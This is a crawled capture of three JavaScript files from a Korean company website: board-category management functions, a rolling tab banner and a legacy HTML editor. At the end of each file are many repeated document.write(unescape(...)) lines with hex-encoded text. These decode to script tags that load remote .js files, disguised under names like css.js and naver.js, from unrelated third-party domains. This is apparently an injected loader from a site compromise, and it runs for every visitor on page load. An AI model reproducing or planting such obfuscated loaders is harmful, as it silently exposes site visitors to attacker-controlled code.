						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; //errormsg(null, ' 수정/삭제할 수 없는 게시판입니다. ');
					}
					sel.selected = false; 
					rtxt.disabled = false; 
					rchk.disabled = false; 
					rtxt.value = idx_info[0]; 
					if (idx_info[2] == 1) rchk.checked = true; 
					else rchk.checked = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}
			//
			function boardcategory_name (tg, txt) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) { return;}
					if (txt.value.indexOf('|') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('|')); 
						return errormsg(null, ' | 는 사용할 수 없는 기호입니다. ');
					}
					if (txt.value.indexOf('=') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('=')); 
						return errormsg(null, ' = 는 사용할 수 없는 기호입니다. ');
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					rtg.options[idx].text = txt.value; rtg.options[idx].value = 'boardname=' + txt.value + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_hide (tg, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) {return;
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (chk.checked) {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=1|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					} else {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=0|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					}
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_del (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) return errormsg(null, ' 삭제할 수 없습니다. ');
					if (idx_info[4] == 0) {
						rtg.options[idx] = null; 
						return;
					}
					if (confirm("정말 삭제하시겠습니까? \n연관된 모든 데이터가 함께 삭제되며 복구할 수 없습니다.")) {
						document.categoryForm.action+= "&mode=category_del&bnum=" + idx_info[4]; 
						document.categoryForm.submit(); 
					} else return;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/common/rolling.js
body_size: 5347
content:
	//자동롤링탭배너
	var contabroll_cnum,img_rolling_cnum,dep_bn_box_cnum=1;
	function contabroll(el_name, num){
		var cnum = eval(el_name+"_cnum");
		var knum;
	    if(num){
	        knum = num;
	        cnum = num;
	    } else {
	        knum = cnum;
	    }
	
	    var con = document.getElementById(el_name).getElementsByTagName('dt');
	    var tab = document.getElementById(el_name).getElementsByTagName('li');
	
	    for(i=1;i<=con.length;i++){
	        con[i-1].className = (knum==i)? 'on' : '';
	       // tab[i-1].className = (knum==i)? 'on' : '';
	       //oversrc="/img/mrolling_tab_on.gif" outsrc="/img/mrolling_tab.gif"
	      
	       var tabId = el_name+"_tab_"+i;
	       var tabImg = "/img/arr_on.png";
	       tabImg = (knum==i)? '/img/arr_on.png' : '/img/arr_off.png';
	       document.getElementById(tabId).src = tabImg;
	    }
	    cnum++;
	    if(cnum>con.length) cnum = 1;
		eval(el_name+"_cnum = "+cnum);
	}
	
	
	function contabrolling(el_name, type){
	    (type=='start')? eval(el_name+"_ctr=setInterval(\"contabroll('"+el_name+"')\",4500)") : clearTimeout(eval(el_name+"_ctr"));
	}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/group.htmleditor.js
body_size: 12177
content:
/* html editor */
//---------------------- 사용방법 -------------------------//
// editor01 = new HTMLeditor("textareaName"); 
//---------------------- 지정함수 -------------------------//

editor_img_url = home_img_url + "/edit";

function focus_htmleditor()
{
	document.frames[0].focus() ; 
}


function HTMLeditor(tg)
{
	if (this.checkBrowser())
	{
		//window.attachEvent('onload',unSelectAbles);
		texta = tg;
		default_texta_value = document.getElementsByName(tg)[0].value ; 
		this.createDivEditor();
		this.Config();		
		btnLists = document.createElement("<table border=0 cellpadding=0 cellspacing=3 style='padding:1 2;' ></table>");
		btnR = btnLists.insertRow();
		for (var i in btn_name) {
			btnC = btnR.insertCell();
			btnC.width = 18;
			btnC.height = 18;
			btnC.unselectable="on"
			switch (btn_name[i])
			{
				case "fontname" :
				case "fontsize" :
					this.createSelect(btn_name[i], i , texta ); break;
				case "line" :
					btnC.width = "5px"; 
					btnC.align = "center";
					btnC.innerHTML = "<hr style='height:10px; color:black; width:1px;'>";
					break;
				case "fontColor" :
					tmpdivbox = document.createElement("DIV");
					tmpdivbox.unselectable="on"
					tmpdivbox.style.backgroundImage = "url(" + editor_img_url + "/" + btn_name[i] + ".gif)";
					//tmpdivbox.style.backgroundAttachment = "fixed";
					tmpdivbox.style.backgroundRepeat = "no-repeat";
					tmpdivbox.style.width = 18;
					tmpdivbox.style.height = 18;
					btnC.innerHTML = tmpdivbox.outerHTML + this.createColorbox(i , texta);
					btnC.onclick = " if ( document.getElementById('" + tg + "_" + btn_name[i] + "').style.display == 'none') { document.getElementById('" + tg + "_" + btn_name[i] + "').style.display = ''; } else { document.getElementById('" + tg + "_" + btn_name[i] + "').style.display = 'none'; } "; 
					break;
				default :
					tmpdivbox = document.createElement("DIV");
					tmpdivbox.unselectable="on"
					tmpdivbox.style.backgroundImage = "url(" + editor_img_url + "/" + btn_name[i] + ".gif)";
					//tmpdivbox.style.backgroundAttachment = "fixed";
					tmpdivbox.style.backgroundRepeat = "no-repeat";
					tmpdivbox.style.width = 18;
					tmpdivbox.style.height = 18;
					btnC.innerHTML = tmpdivbox.outerHTML;
					btnC.onclick = " Toggle('" + btn_action[i] + "','','" + texta + "') "; 
					break;
			}
		}
		// append
		te.parentElement.innerHTML = btnLists.outerHTML + de.outerHTML + te.parentElement.outerHTML;
		de_tmp = document.frames[texta].document ;
		de_tmp.designMode = 'On' ;
		if ( default_texta_value == '' ) default_texta_value = '<p>&nbsp;</p>' ; 
		de_tmp.open() ; 
		de_tmp.write ( default_texta_value  ) ; 
		de_tmp.createStyleSheet('/css/css.css') ; 
		de_tmp.close() ; 
		window.attachEvent( "onload" , focus_htmleditor ) ; 
	}
}
function HTMLeditor.prototype.checkBrowser() 
{
	return (document.layers) ? false : true;
}
function HTMLeditor.prototype.createDivEditor() 
{

	te = document.getElementById(texta);
	de = document.createElement("<iframe id=" + texta + " name=" + texta + " ></iframe>");
		
	de.className = te.className;
	de.style.width = te.style.width;
	de.style.height = te.style.height;
	de.style.overflowY = "auto";
	de.style.overflowX = "hidden";
	de.style.position = "absolute";
	de.frameborder = 0 ; 
	de.style.borderStyle = "solid";
	de.style.borderWidth = 1;
	de.style.backgroundColor = "#FFFFFF";
	de.style.padding = 5;
	de.style.color = "#000000";
	de.style.fontSize = "9pt";
	de.style.fontName = '굴림' ; 
	te.style.display = 'none' ;

}
function HTMLeditor.prototype.Config()
{
	btn_name = ["fontname","fontsize","line","bold","underline","italic","line","fontColor","left","center","right","line","html"];
	btn_action = ["FontName","FontSize","line","Bold","UnderLine","Italic","line","ForeColor","JustifyLeft","JustifyCenter","justifyRight","line","changeMode"];
	this.fontname = {
		"글자체" : "",
		"돋움" : "돋움",
		"굴림" : "굴림",
		"바탕" : "바탕",
		"궁서" : "궁서",
		"Arial" : "arial",
		"Verdana" : "verdana",
		"Times" : "times",
		"Comic Sans MS" : "comic sans ms"
	};
	this.fontsize = {
		"Size" : "",
		"1 (8pt)" : "1",
		"2 (10pt)" : "2",
		"3 (12pt)" : "3",
		"4 (14pt)" : "4",
		"5 (18pt)" : "5",
		"6 (24pt)" : "6",
		"7 (36pt)" : "7"
	};
}
function HTMLeditor.prototype.createButton_img(txt, cnt)
{
	img = document.createElement("img");
	img.src = editor_img_url + "/" + txt + ".gif";
	img.unselectable = "on";
	img.style.cursor = "hand";
	img.onclick = function(e) {
		alert('a');
		Toggle(btn_action[cnt]);
	}
	//img.onmouseover = " BtnDown(); ";
	//img.onmouseout = " BtnUp(); ";
	btnC.innerHTML += img.outerHTML;
}
function HTMLeditor.prototype.createSelect(txt, cnt , uid)
{
	opts = this[txt];
	els = document.createElement("<select onchange=\" Toggle('" + btn_action[cnt] + "',this.value,'" + uid + "');\"></select>");
	els.unselectable = "on";
	els.name = txt;
	els.style.fontSize = "9pt";
	els.style.height = "18";
	for (var j in opts) {
		var opt = document.createElement("option");
		opt.appendChild(document.createTextNode(j));
		opt.value = opts[j];
		els.appendChild(opt);
	}
	btnC.innerHTML += els.outerHTML;
}
function Toggle(act, value, uid) {
	switch (act) {
		case "FontSize" :
			if (value == '' || value == undefined || value == null) break;
			document.frames[uid].document.execCommand(act, '', value);
			break;
		case "FontName" :
			if (value == '' || value == undefined || value == null) break;
			document.frames[uid].document.execCommand(act, '', value);
			break;
		case "changeMode" :
			if (document.getElementsByName(uid)[0].style.display == 'none') {
				document.getElementsByName(uid)[1].style.display = 'none';
				document.getElementsByName(uid)[0].style.display = '';
				//document.getElementsByName(uid)[0].innerHTML = document.getElementsByName(uid)[1].value;
				document.frames[uid].document.body.innerHTML = document.getElementsByName(uid)[1].value;
			} else {				
				//document.getElementsByName(uid)[1].value = document.getElementsByName(uid)[0].innerHTML;
				document.getElementsByName(uid)[1].value = document.frames[uid].document.body.innerHTML ;
				document.getElementsByName(uid)[1].style.display = '';
				document.getElementsByName(uid)[0].style.display = 'none';
			}
			break;
		default :
			document.frames[uid].document.execCommand(act);
			break;
	};
}
function BtnDown()
{
	window.event.srcElement.style.borderStyle = 'inset';
}
function BtnUp()
{
	window.event.srcElement.style.borderStyle = 'outset';
}
function HTMLeditor.prototype.createColorbox(cnt , uid) 
{
	colorTypes = [["#FFFFFF","#008000","#99CC66","#999966","#CC9900"],
						  ["#D41A01","#FF0000","#FF7635","#FF9900","#FF3399"],
						  ["#9B18C1","#993366","#666699","#0000FF","#177FCD"],
						  ["#006699","#003366","#333333","#8E8E8E","#C1C1C1"]];
	elm = document.createElement("<div style='position:absolute; z-index:10; display:none;' id='" + texta + "_" + btn_name[cnt] + "'></div>");
	tbl = document.createElement("<table width=111 border=0 cellspacing=3 cellpadding=0 bgcolor='#FFFFFF'></table>");
	for (var k in colorTypes) {
		rowc = tbl.insertRow();
		for (var r in colorTypes[k]) {
			cellc = rowc.insertCell();
			cellc.height = 15;
			cellc.bgColor = colorTypes[k][r];
			cellc.style.cursor = "hand";
			cellc.unselectable = "on";
			cellc.onclick = " document.frames['" + uid + "'].document.execCommand('" + btn_action[cnt] + "',false,this.bgColor); ";
		}
	}
	elm.innerHTML = tbl.outerHTML;

	return elm.outerHTML;
}

function unSelectAbles( name ) {
		// select zone set
		tempDivs = document.getElementById
		for (var i=0; i < tempDivs.length; i++) {
			tempDivs[i].unselectable="on";
		}
		tempDivs = document.getElementById( name );
		for (var i=0; i < tempDivs.length; i++) {
			tempDivs[i].unselectable = 'off';
		}
}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
